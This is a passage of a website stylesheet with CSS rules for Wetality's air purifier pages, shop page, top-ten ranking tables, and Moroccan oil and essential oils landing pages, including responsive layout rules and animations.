  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  height: 99%;
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.air-filter-box:hover .content-overlay {
  opacity: 1;
}

.air-filter-box .content-details {
  position: absolute;
  text-align: center;
  padding-left: 1em;
  padding-right: 1em;
  width: 100%;
  top: 50%;
  left: 50%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.air-filter-box:hover .content-details {
  top: 50%;
  left: 50%;
  opacity: 1;
  color: #fff;
  font-size: 13px;
  line-height: 18px;
}

.air-filter-box p:not(:last-child):after {
  content: "\f061";
  position: relative;
  font-family: "FontAwesome";
  font-size: 20px;
  display: inline-block;
  right: -15px;
}

.spacer {
  width: 0;
  height: 100vh;
  float: left;
  clear: both;
}

.one,
.two,
.three,
.four,
.five,
.six,
.seven {
  width: 100%;
  height: 100vh;
  position: relative;
  float: left;
}

.latched {
  position: fixed;
  top: 55px;
}

#footer-qvg {
  position: relative;
  background-color: #fff;
}

.air-purifier-filters .pulse {
  position: absolute;
  top: 10%;
  left: 77%;
  transform: translate(-50%, -50%);
  width: 25px;
  height: 25px;
  background-color: #de3819;
  color: #fff;
  border-radius: 50%;
  text-align: center;
  line-height: 27px;
  font-size: 14px;
}

.air-purifier-filters .pulse::before,
.air-purifier-filters .pulse::after {
  content: "";
  display: block;
  position: absolute;
  border: 2px solid #de3819;
  left: -5px;
  right: -5px;
  top: -5px;
  bottom: -5px;
  border-radius: 50%;
  animation: animate 1.9s linear infinite;
  backface-visibility: hidden;
}

.air-purifier-filters .pulse::after {
  animation-delay: 0.6s;
}

.air-purifier-filters .pulse.three-different {
  bottom: 53%;
  left: 60%;
  top: auto;
}

@keyframes animate {
  0% {
    transform: scale(0.5);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(1.2);
    opacity: 0;
  }
}

.air-filter-section .tablink {
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  background: transparent;
  padding: 5px;
  position: relative;
  border: 1px dashed transparent;
  border-bottom: 0px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.air-filter-section .tablink.active {
  border: 1px dashed #e15915;
  border-bottom: 0px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

/* Style the tab content (and add height:100% for full page content) */
.air-filter-section .tabcontent {
  display: none;
  height: 100%;
  border: 1px dashed #e15915;
  padding: 30px 10px 10px;
  border-radius: 5px;
}

.air-filter-section .tablink.active:after {
  content: "";
  height: 0;
  width: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 15px solid #e15915;
  left: 0;
  right: 0;
  top: 100%;
  margin: auto;
  position: absolute;
  display: block;
}

.air-purifier-filters p:after {
  content: "\2192";
  right: 0;
  top: 30%;
  margin: auto;
  position: absolute;
  display: block;
  transform: translate(20px, 0px);
  font-size: 30px;
}

.air-filter-section .tablink:last-child p:after {
  content: "";
}

@-webkit-keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}
@-moz-keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}
@keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}

#air-hero .scroll-btn {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  bottom: 0px;
}

#air-hero .scroll-btn > * {
  display: inline-block;
  line-height: 17px;
  font-size: 12px;
  font-weight: normal;
  color: #000;
  letter-spacing: 2px;
}

#air-hero .scroll-btn .mouse {
  position: relative;
  display: block;
  width: 35px;
  height: 55px;
  margin: 0 auto 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #333333;
  border-radius: 20px;
}

#air-hero .scroll-btn .mouse > * {
  position: absolute;
  display: block;
  top: 29%;
  left: 50%;
  width: 8px;
  height: 8px;
  margin: -4px 0 0 -4px;
  background: #333333;
  border-radius: 50%;
  -webkit-animation: ani-mouse 2.5s linear infinite;
  -moz-animation: ani-mouse 2.5s linear infinite;
  animation: ani-mouse 2.5s linear infinite;
}

.wetality-air-shop-btn-wrapper {
  display: flex;
  justify-content: space-between;
}

a.wetality-air-shop-btn {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  margin-top: 10px;
  border-radius: 3px;
  padding: 10px 20px 8px;
  background-color: #e55026;
  text-align: center;
  box-sizing: border-box;
  cursor: pointer;
  -webkit-box-shadow: 0 3px 3px -2px rgb(0 0 0 / 20%),
    0 3px 4px 0 rgb(0 0 0 / 14%), 0 1px 8px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 3px 3px -2px rgb(0 0 0 / 20%), 0 3px 4px 0 rgb(0 0 0 / 14%),
    0 1px 8px 0 rgb(0 0 0 / 12%);

  color: white;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
}

a.wetality-air-shop-btn:hover,
a.wetality-air-shop-btn:focus {
  background-color: #e55026db;
}

a.wetality-air-shop-btn.tizian-btn {
  background-color: #3a424c;
}

a.wetality-air-shop-btn.tizian-btn:hover,
a.wetality-air-shop-btn.tizian-btn:focus {
  background-color: #5b6879;
}

a.wetality-air-shop-btn.grun-btn {
  background-color: #6a8c42;
}

a.wetality-air-shop-btn.grun-btn:hover,
a.wetality-air-shop-btn.grun-btn:focus {
  background-color: #84ad53;
}

a.wetality-air-shop-btn.oker-btn {
  margin-top: 20px;
  background-color: #c19866;
}

a.wetality-air-shop-btn.oker-btn:hover,
a.wetality-air-shop-btn.oker-btn:focus {
  background-color: #e7b577;
}

#wetalityairpurifierpromo {
  display: block;
  max-height: 500px;
  width: auto;
  margin: 30px auto 0px;
  cursor: pointer;
  box-shadow: 0 4px 8px rgb(0 0 0 / 18%);
}

#wetalityairpurifierpromo:active,
#wetalityairpurifierpromo:hover,
#wetalityairpurifierpromo:focus,
#wetalityairpurifierpromohomevideo:active,
#wetalityairpurifierpromohomevideo:hover,
#wetalityairpurifierpromohomevideo:focus {
  outline: none;
}

#wetalityairpurifierpromohomevideo {
  cursor: pointer;
  /*box-shadow: 0 4px 8px rgb(0 0 0 / 18%);*/
  border-radius: 15px;
}

.eight {
  width: 100%;
  position: relative;
  float: left;
  background: #3a444c;
  color: #fff;
  padding: 40px 0px;
}

.eight .container {
  width: 70%;
}

.eight .wair-post {
  min-height: 5em;
  height: auto;
}

.eight a {
  color: #fff;
}
.eight ul {
  margin: 0px;
  list-style: none;
}
.eight ul li {
  display: inline;
  margin-right: 35px;
}

p.bigger-infotext {
  color: #fff;
  font-size: 23px;
  font-weight: bold;
  line-height: 28px;
  border-bottom: 2px solid white;
  padding-bottom: 15px;
}

@media screen and (max-width: 1440px) {
  .wetality-air-purifier p.air-title {
    margin-bottom: 10px;
    font-size: 1.3em;
  }
  .wetality-air-purifier p {
    font-size: 16px;
    line-height: 21px;
  }
  .air-graphicon {
    max-height: 350px;
    margin: 0 auto;
  }
  .air-icon-box img {
    height: 50px;
  }
  .air-filter-section {
    padding: 50px 5%;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 13px;
    line-height: 16px;
  }
  .air-purifier-filters {
    padding-top: 70px;
  }
  .air-table {
    padding-top: 20px;
  }
  .air-table table td {
    padding: 8px;
  }
  /*.latched {top: 90px;}*/
}

@media screen and (max-width: 1366px) {
  .air-table table td {
    padding: 4px;
  }
  .air-table table {
    font-size: 11px;
  }
  .air-post-content {
    position: absolute;
    top: 45%;
    left: 10%;
    right: 10%;
    transform: translate(0%, -50%);
  }
  .wetality-air-purifier p.air-title {
    font-size: 1em;
  }
  .latched {
    top: 70px;
  }
  .air-purifier-filters {
    padding-top: 20px;
  }
  .logged-in .latched {
    top: 105px;
  }
  .logged-in .air-table table td {
    padding: 3px 4px;
  }
  .wetality-air-purifier p {
    font-size: 15px;
    line-height: 19px;
  }
  .wetality-air-shop-btn a {
    font-size: 14px;
  }
  .wetality-air-shop-btn {
    padding: 10px 20px;
  }
}

@media screen and (max-width: 1366px) and (min-width: 1300px) {
  .air-post-content {
    position: absolute;
    top: 33%;
    left: 5%;
    right: 5%;
    transform: translate(0%, -50%);
  }
  .air-graphicon {
    max-height: 320px;
  }
  .air-icon-box img {
    height: 45px;
  }
  .air-table table img {
    height: 70px;
  }
  .air-table {
    padding-top: 5px;
  }
}

@media screen and (max-width: 1280px) {
  .air-filter-section {
    padding: 55px 5% 50px;
  }
  .air-table {
    padding-top: 10px;
  }
  .air-table table {
    font-size: 12px;
    line-height: 14px;
  }
  .air-table table td {
    padding: 4px;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 10px;
    line-height: 13px;
    margin-top: 30px;
  }
}

@media screen and (max-width: 1189px) and (min-width: 768px) {
  .latched {
    position: fixed;
    top: 118px;
  }
  #air-hero {
    height: 85vh;
  }
  .air-hero-infotext {
    top: 15%;
  }
}

@media screen and (max-width: 1024px) {
  .wetality-air-purifier p.air-title {
    font-size: 1.1em;
    line-height: 1.1;
  }
  .air-machine {
    height: 260px;
    margin: 0 auto 20px;
  }
  .air-icon-box img {
    height: 40px;
    margin-right: 10px;
  }
  .air-machine-div {
    margin-top: 0px;
  }
  .wetality-air-purifier .air-icon-box p {
    font-size: 14px;
  }
  .air-purifier-filters p:after {
    content: none;
  }
  .air-table table {
    font-size: 11px;
    line-height: 13px;
  }
  .page-template-template-wetality-air-purifier {
    margin-top: 0px;
  }
}

@media screen and (max-width: 767px) {
  .one,
  .two,
  .three,
  .four,
  .five,
  .six,
  .seven,
  .wair-post,
  .spacer {
    height: 100%;
    overflow-x: hidden;
  }
  .page-template-template-wetality-air-purifier {
    margin-top: 0px;
  }
  #air-hero {
    height: calc(100vh - 104px);
    background: url(./images/air-purifier/Air-banner-mobile.jpg) center center;
    background-size: cover;
    position: relative;
    background-attachment: fixed;
  }
  .air-hero-infotext p.air-title br {
    display: none;
  }
  .wair-post {
    flex-direction: column;
    height: 100%;
    margin-right: -15px;
    margin-left: -15px;
    min-height: 1em;
  }
  .wair-post.col-reverse {
    flex-direction: column-reverse;
  }
  .air-absolute-bg {
    position: relative;
    height: 320px;
  }
  .air-post-content {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    transform: none;
    padding: 20px;
  }
  .latched,
  .logged-in .latched {
    top: 0px;
    position: relative;
  }
  .page-template-template-wetality-air-purifier .visible-xs {
    display: table-row;
  }
  .page-template-template-wetality-air-purifier td:first-child,
  .page-template-template-wetality-air-purifier th:first-child {
    display: none;
  }
  .air-purifier-filters-wrapper {
    display: flex;
    flex-direction: row;
  }
  .air-purifier-filters {
    display: flex;
    flex-direction: column;
  }
  .air-filter-section .tablink.active {
    border: none;
  }
  .air-purifier-filters-wrapper {
    display: none;
  }
  .air-purifier-filters.filter-mobile-accordion {
    display: block !important;
  }
  .air-hero-infotext p.air-title {
    padding: 10px;
  }
  .air-filter-section {
    padding: 25px 5% 0px;
  }
  .air-filter-section .panel.panel-default {
    border: none;
  }
  .air-filter-section .panel-title {
    position: relative;
  }
  .air-filter-section .panel-title img {
    height: 150px;
    margin: 0 auto;
  }
  .air-purifier-filters .pulse {
    left: 65%;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 14px;
    line-height: 16px;
    margin-top: 5px;
  }
  #wetalityairpurifierpromo {
    max-height: 370px;
    width: auto;
    margin: 10px auto 20px;
  }
  .air-hero-infotext {
    width: 83%;
    top: 20%;
  }
  .wetality-air-purifier p.air-title {
    font-size: 1em;
  }
  /* wetality air image issue on ios device */
  @supports (-webkit-touch-callout: none) {
    #air-hero {
      background-attachment: scroll;
    }
  }
}

/*------------------------------------------*/
/*  END css for Wetality Air purifier page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Wetality Air purifier technical specification page
/*------------------------------------------*/

.gray-bg-spec-wrapp {
  background: #dedede;
  padding: 20px;
  position: relative;
  margin-top: 120px;
  margin-bottom: 40px;
}

.gray-bg-spec-wrapp > .row {
  display: flex;
}
.gray-bg-spec-wrapp [class*="col-"] {
  margin-bottom: 0px;
}

.gray-bg-spec-wrapp img {
  height: 300px;
  margin: 10px 40px 0 auto;
}

.gray-bg-spec-wrapp p.info-bubble {
  background: #e55026;
  border-radius: 50%;
  height: 150px;
  width: 150px;
  position: absolute;
  top: 35%;
  left: 90%;
  transform: translate(-50%, -50%);
  color: #fff;
  text-align: center;
  padding: 10px;
  padding-top: 33px;
  font-size: 15px;
  line-height: 18px;
}

.gray-bg-spec-wrapp p span {
  font-size: 30px;
  font-weight: bold;
  margin-bottom: -3px;
  display: block;
}

.tech-spec-top-text {
  position: absolute;
  top: 65%;
  left: 33%;
  transform: translate(-50%, -50%);
}

.gray-bg-spec-wrapp p.air-title {
  margin-bottom: 5px;
}
.technical-spec-wa .air-icons {
  padding: 40px 0px 0px 50px;
}
.technical-spec-wa .air-table {
  padding-top: 0px;
}
.technical-spec-wa .air-title.text-center {
  display: block;
  margin: 40px auto;
}
.technical-spec-wa .air-machine {
  margin: 0 auto;
}
.technical-spec-wa .air-table table {
  font-size: 15px;
  line-height: 17px;
}

@media screen and (max-width: 1440px) and (min-width: 768px) {
  .gray-bg-spec-wrapp {
    margin-top: 130px;
    margin-bottom: 25px;
  }
}

@media screen and (max-width: 1440px) {
  .technical-spec-wa .air-table table td {
    padding: 8px;
  }
}

@media screen and (max-width: 1024px) {
  .technical-spec-wa .air-machine {
    height: auto;
  }
  .technical-spec-wa .air-icons {
    padding: 0px;
  }
}

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .technical-spec-wa .air-table table td {
    padding: 4px;
  }
  .technical-spec-wa .air-table table {
    font-size: 14px;
    line-height: 16px;
  }
  .gray-bg-spec-wrapp p.info-bubble {
    height: 145px;
    width: 145px;
    top: 35%;
    left: 81%;
  }
}

@media screen and (max-width: 767px) {
  .gray-bg-spec-wrapp {
    margin-top: 0px;
    margin-bottom: 15px;
  }
  .gray-bg-spec-wrapp > .row {
    flex-direction: column;
  }
  .tech-spec-top-text {
    position: relative;
    top: 15px;
    left: auto;
    transform: none;
  }
  .gray-bg-spec-wrapp p.info-bubble {
    height: 120px;
    width: 120px;
    top: 35%;
    left: 75%;
    padding-top: 23px;
    font-size: 13px;
    line-height: 15px;
  }
  .gray-bg-spec-wrapp p span {
    font-size: 27px;
  }
  .technical-spec-wa .air-title.text-center {
    margin: 25px auto;
  }
  .technical-spec-wa .air-machine {
    height: 200px;
    margin-bottom: 20px;
  }
  .technical-spec-wa .air-table table {
    font-size: 13px;
    line-height: 15px;
  }
}
/*------------------------------------------*/
/*  END css Wetality Air purifier technical specification page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Wetality AIR shop page
/*------------------------------------------*/

form.check-cart {
  margin: 0;
}

.wetality-air-shop-top {
  margin-top: 60px;
}

.wetality-air-shop-banner {
  width: 100%;
  height: 400px;
  background: url(./images/Purifier-airflow-banner.jpg) center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.wetality-air-shop-banner p {
  color: #e55026;
  font-size: 16px;
  line-height: 23px;
  position: absolute;
  top: 7%;
  left: 25%;
  transform: translate(-50%, -50%);
  text-align: left;
}

.wetality-air-shop-product [class*="col-"] {
  margin-bottom: 0px;
}

.wetality-air-shop-product-all {
  display: flex;
  flex-direction: column;
  margin: 50px auto;
  overflow: hidden;
}

.wetality-air-shop-product-all .row {
  display: flex;
  flex-wrap: wrap;
}

.wetality-air-shop-product-all p {
  font-size: 16px;
  line-height: 20px;
}

.air-product-box {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-around;
}

.air-product-box h3 {
  font-size: 20px;
  text-decoration: none;
}

.wetality-air-shop-product-all .with-gray-bg {
  background-color: #efefef;
  min-height: 355px;
  position: relative;
}

.wetality-air-shop-product-all .with-some-padding {
  padding: 5px 15px 20px;
  border: 1px solid #efefef;
  border-top: none;
  display: flex;
  height: 100%;
  flex-direction: column;
  justify-content: space-between;
}

.wetality-air-shop-product-all .with-right-border {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  border-right: 1px solid #efefef;
}

img.air-machine-img {
  width: 220px;
  margin: 0 auto;
}

img.air-machine-img-service {
  width: 220px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.wetality-air-shop-btn:hover {
  background-color: #a7240c;
}

input#check-products {
  color: white;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 14px;
  margin: 0px !important;
  background: none;
}

.wetality-air-shop-btn form input {
  padding: 0px;
}

.wetality-air-shop-btn i.fa {
  color: white;
}

.air-button-wrap {
  text-align: right;
}

button.close-service-fee-modal {
  padding: 9px 20px;
  margin-left: 15px;
}

body.postid-75170 p.single_product_retail_price {
  display: none !important;
}

.wetality-air-shop-product-all .with-some-padding.filter-package-padding {
  padding: 10px 40px;
}

.with-some-padding.filter-package-padding span {
  font-size: 16px;
  display: block;
  margin-top: 5px;
  line-height: 20px;
}

.with-some-padding.filter-package-padding .with-right-border {
  border-right: 2px solid #717171;
}

@media screen and (max-width: 1440px) {
  .wetality-air-shop-product-all
    .with-some-padding
    .row
    a.wetality-air-shop-btn {
    padding: 10px 13px 8px;
  }
}

@media screen and (max-width: 1200px) {
  .wetality-air-shop-product-all a.wetality-air-shop-btn {
    padding: 10px 20px 8px;
    font-size: 12px;
    line-height: 14px;
  }
}

@media screen and (max-width: 992px) {
  .wetality-air-shop-product-all .with-some-padding {
    padding: 0px 20px 20px;
  }

  .wetality-air-shop-product-all
    .with-some-padding
    .row
    a.wetality-air-shop-btn {
    padding: 10px 20px 8px;
  }
}

@media screen and (max-width: 767px) {
  .wetality-air-shop-top {
    margin-top: 0px;
  }
  .wetality-air-shop-banner p {
    font-size: 14px;
    line-height: 17px;
    top: 12%;
    left: 35%;
  }
  .wetality-air-shop-product-all {
    margin: 15px auto;
  }

  .wetality-air-shop-product-all .wetality-air-shop-btn {
    padding: 9px 19px;
    font-size: 13px;
  }
  input#check-products {
    font-size: 13px;
  }
  .row-for-service-fee {
    display: flex;
    flex-direction: column-reverse;
  }
  .with-some-padding .with-right-border {
    border-right: none;
    margin-bottom: 20px;
  }

  .wetality-air-shop-product [class*="col-"] {
    margin-bottom: 15px;
  }
}

@media screen and (max-width: 350px) {
  .wetality-air-shop-product-all .wetality-air-shop-btn {
    padding: 9px 13px;
    font-size: 12px;
  }
}

/*------------------------------------------*/
/*  Wetality TOP TEN page
/*------------------------------------------*/

.top-ten-tables {
  margin-top: 60px;
}

.top-ten-tables p {
  text-align: center;
  font-weight: bold;
  font-size: 25px;
  line-height: 27px;
  color: #de3818;
  /*font-family: 'Gotham-Book';*/
  margin-bottom: 10px;
  margin-top: 10px;
}

.top-ten-tables p b {
  color: #000;
}

.top-ten-tables table {
  border: 1px solid rgb(112 112 112 / 20%);
  border-radius: 18px;
  overflow: hidden;
}

.top-ten-tables table td {
  font-size: 17px;
  color: #de3818;
  font-weight: bold;
  border-bottom: 1px solid rgb(112 112 112 / 20%);
  padding: 10px;
  background-color: #fff !important;
  vertical-align: middle;
}

.top-ten-tables table td.top-ten-id {
  font-size: 23px;
  text-align: center;
}

.top-ten-tables table td.top-ten-name {
  color: #000;
}

.top-ten-tables .topten-cicle-img {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  overflow: hidden;
  text-transform: uppercase;
  margin-right: 14px;
  float: left;
  flex: 50px 0 0;
}

.top-ten-tables .topten-cicle-img a {
  display: block;
  cursor: pointer;
  height: 100%;
  width: 100%;
  color: #000000;
  text-transform: uppercase;
  line-height: 48px;
}

.top-ten-tables table tr:last-child td {
  border-bottom: 0px;
}

.top-ten-name p {
  float: left;
  font-size: 18px;
  color: #000;
  text-align: left;
}

.top-ten-name p span {
  display: block;
  font-size: 12px;
  line-height: 13px;
}

.check-blure {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  text-align: left;
  display: flex;
  justify-content: flex-start;
}

.top-ten-tables table tr td:last-child .check-blure {
  text-align: right;
}

.tten-blured .check-blure {
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}

tr.tten-current td {
  background-color: #e9e9e9 !important;
  border-bottom: 0px;
}

#tten-accordion .panel {
  border: none;
  box-shadow: none;
}

#tten-accordion .panel-heading {
  background-color: #f5f5f5;
  border: 1px solid #dfdfdf;
  width: 100%;
  margin-bottom: 25px;
  text-align: left;
  padding: 0px;
  border-radius: 0px;
}

#tten-accordion .panel-heading .accordion-plus-toggle:before {
  font-family: FontAwesome;
  content: "\f077";
  float: right;
}

#tten-accordion .panel-heading .accordion-plus-toggle.collapsed:before {
  content: "\f078";
}

#tten-accordion .panel-heading .accordion-arrow-toggle:before {
  font-family: FontAwesome;
  content: "\f078";
  float: right;
}

#tten-accordion .panel-heading .accordion-arrow-toggle.collapsed:before {
  content: "\f054";
}

#tten-accordion .panel-title > a {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #000;
  padding: 25px 30px;
}

#tten-accordion .panel-body {
  border: none;
}

div#button-press-prev-month {
  background-color: #f5f5f5;
  border: 1px solid #dfdfdf;
  width: 100%;
  margin-bottom: 25px;
  padding: 0px;
  border-radius: 0px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}

div#button-press-prev-month p {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #000;
  padding: 5px 30px;
  text-transform: uppercase;
  text-align: left;
}

div#button-press-prev-month i.fa {
  padding-right: 20px;
}

#prev-months-element {
  display: none;
}

p.congrad-p {
  text-align: left !important;
  margin-top: 5px !important;
  line-height: 20px !important;
}

span.top-ten-span {
  font-size: 14px;
  font-weight: 100;
  display: block;
  color: #8e8e8e;
}

span.name-credential {
  top: 25%;
  position: relative;
}

ul.congradulation-table {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.congradulation-table li {
  border-radius: 20px;
  padding: 15px 30px 10px;
  display: flex;
  justify-content: space-between;
  margin-bottom: 25px;
  align-items: center;
}

.congradulation-table .table-header {
  background-color: #95a5a6;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.congradulation-table .table-row {
  background-color: #ffffff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.1);
}

.congradulation-table .col-1 {
  flex-basis: 30%;
}

.congradulation-table .col-2 {
  flex-basis: 40%;
}

.congradulation-table .col-3 {
  flex-basis: 30%;
}

.congradulation-table p {
  color: #000;
  font-size: 18px;
  margin-bottom: 0px;
  margin-top: 5px;
}

.congradulation-table .congrat-cicle-img {
  height: 120px;
  width: 120px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  overflow: hidden;
  margin: 0 auto 10px;
}

.congradulation-table [class*="col-"] {
  margin-bottom: 0px;
  text-align: center;
}

.congradulation-table .congrat-position p {
  color: #de3819;
  font-size: 23px;
  line-height: 24px;
}

.congradulation-table .congrat-gift p {
  padding-top: 9px;
  font-size: 15px;
}

.congradulation-table .congrat-gift img {
  margin: 0 auto;
  height: 85px;
}

.top-ten-tables .congrat-intro {
  display: block;
  height: 16px;
  border-bottom: solid 4px #de3819;
  margin-bottom: 40px;
  color: #000;
}

.top-ten-tables .congrat-intro span {
  display: inline-block;
  background-color: #fff;
  padding: 0 10px;
}

.congradulation-table li.table-row.current-congrat {
  background-color: #ececec;
}

span.congrat-name-credential {
  line-height: 118px;
  font-size: 25px;
}

p.congrad-legend {
  color: #2e2e2e;
  text-align: left;
  font-size: 14px !important;
  margin: 0px;
  font-weight: 400;
  line-height: 25px;
}

.new-reps-div {
  margin-top: 35px;
}

.new-reps-div img {
  margin-top: 40px;
}

@media screen and (max-width: 767px) {
  .top-ten-tables p {
    font-size: 20px;
    line-height: 23px;
    margin-bottom: 4px;
  }
  .top-ten-tables table td {
    font-size: 12px;
    line-height: 14px;
  }
  .top-ten-name p {
    font-size: 14px;
    word-break: break-all;
  }
  .top-ten-tables table td.top-ten-id {
    font-size: 18px;
  }
  table.tt-pv-congrad td:last-child {
    width: 33%;
    font-size: 14px;
  }
  .congrad-p {
    text-align: left !important;
    margin-top: 5px !important;
    line-height: 20px !important;
  }
  .top-ten-span {
    font-size: 12px;
    font-weight: 100;
    display: block;
    color: #8e8e8e;
  }
  .congradulation-table.table-header {
    display: none;
  }
  .congradulation-table li {
    display: block;
  }
  .congradulation-table .col {
    flex-basis: 100%;
  }
  .congradulation-table .col {
    display: flex;
    padding: 0px;
    justify-content: center;
    flex-direction: column;
  }
  .congradulation-table .col:before {
    color: #6c7a89;
    padding-right: 10px;
    /*content: attr(data-label);*/
    flex-basis: 50%;
    text-align: right;
  }
}

/*------------------------------------------*/
/*  Wetality TOP TEN page on HOME
/*------------------------------------------*/

section.topten-home [class*="col-"] {
  margin-bottom: 0px;
}

section.topten-home {
  padding-top: 55px;
}

section.topten-home img {
  max-height: 280px;
  margin: -20px auto 0px;
}

section.topten-home p {
  margin-bottom: 5px;
}

/*------------------------------------------*/
/*  Wetality AIR Personal Page
/*------------------------------------------*/

.air-client-info {
  margin-top: 20px;
  border-top: 1px solid #c3c3c3;
}

section#free-pp-air {
  padding: 30px 0 100px 0;
}

section#free-pp-air .client-img {
  margin-top: 60px;
}

/*------------------------------------------*/
/*  Wetality Moroccan oil Page
/*------------------------------------------*/
.page-template-template-moroccan-oil main,
.page-template-template-moroccan-oil #primary {
  margin-bottom: 0px;
}
.moroccan-banner-section {
  width: 100%;
  height: 800px;
  background: url(./images/moroccan-banner.jpg) center center;
  background-size: cover;
  position: relative;
  margin-top: 70px;
}

.moroccan-text-banner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 78%;
}

.moroccan-text-banner .row {
  display: flex;
  align-items: center;
}

.moroccan-text-banner img {
  width: 250px;
  margin: 0 auto;
}

.moroccan-text-banner h1 {
  color: #fff;
  margin-left: 40px;
  font-size: 60px;
  line-height: 65px;
  font-family: "Gotham-Book";
  font-weight: bold;
}

.moroccan-text-section {
  padding: 60px 0px 30px;
  color: #000;
}

.moroccan-text-section .container {
  max-width: 900px;
}

.moroccan-text-section img {
  margin: 20px auto 50px;
  width: 100%;
}

.moroccan-text-section p {
  margin-bottom: 20px;
}

.moroccan-text-section p.bolded-p {
  font-size: 30px;
  line-height: 32px;
  font-family: "Gotham-Book";
  margin-bottom: 15px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
}

.bg-oker {
  background: #efeae0;
}
p.grfik-info-p {
  font-size: 30px;
  font-weight: bold;
  line-height: 35px;
}

.moroccan-clinic img {
  width: 500px;
}
.moroccan-clinic .bolded-p {
  margin-top: 50px;
}
.moroccan-clinic p b {
  font-family: "Gotham-Book";
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  line-height: normal;
}

.moroccan-footer-banner {
  width: 100%;
  height: 500px;
  background: url(./images/moroccan-hands-olive.jpg) center center;
  background-size: cover;
  position: relative;
}

/*------------------------------------------*/
/*  Essential oils landing Page
/*------------------------------------------*/

.page-template-template-eoils-landing-page .content-area,
.page-template-template-eoils-landing-page .site-main {
  margin-bottom: 0px;
}

.eoil-landing-page [class*="col-"] {
  margin-bottom: 0px;
}

.eoil-landing-page {
  padding: 16px;
  padding-bottom: 0px;
  max-width: 1080px;
  width: 100%;
  margin: 70px auto 0px;
}

.eoil-landing-page p {
  font-family: "AdobeGaramondProRegular";
  font-size: 16px;
  line-height: 20px;
  color: #2a3e43;
}

.eoil-landing-page h1,
.eoil-landing-page h3 {
  font-family: "GothamBold";
}

.eoil-landing-page h2 {
  font-size: 25px;
  line-height: 30px;
  letter-spacing: 3px;
  margin-bottom: 20px;
  margin-top: -33px;
}

.eoil-landing-page h3 {
  font-size: 33px;
  letter-spacing: 6px;
  line-height: 36px;
  color: #fff;
  margin-bottom: 30px;
}

.eoil-landing-page h4 {
  font-size: 26px;
  letter-spacing: 6px;
  line-height: 30px;
  color: #fff;
  margin-bottom: 20px;
  text-shadow: -3px 3px 8px rgb(0 0 0);
}

.eoil-landing-page img {
  margin: 0 auto;
}

/* main banner */
.eoil-main-banner {
  background: url(./images/essential-oils/Essential-oils-banner.jpg);
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  align-items: center;
}

.eoil-banner-textblock {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.eoil-banner-textblock p {
  font-size: 22px;
  color: #fff;
  text-shadow: 3px 3px 6px rgb(0 0 0 / 30%);
  font-weight: normal;
}

.eoil-banner-textblock h1 {
  font-size: 50px;
  line-height: 55px;
  color: #fff;
  text-shadow: -3px 3px 8px rgb(0 0 0 / 43%);
  letter-spacing: 9px;
  margin-bottom: 33px;
}

.eoil-brown-button-wrapper {
  position: absolute;
  bottom: 50px;
  left: 0%;
  right: 0%;
  text-align: center;
}

.eoil-brown-btn {
  padding: 8px 15px 6px;
  background: #603913;
  border: 1px solid #fff;
  color: #fff;
  width: auto;
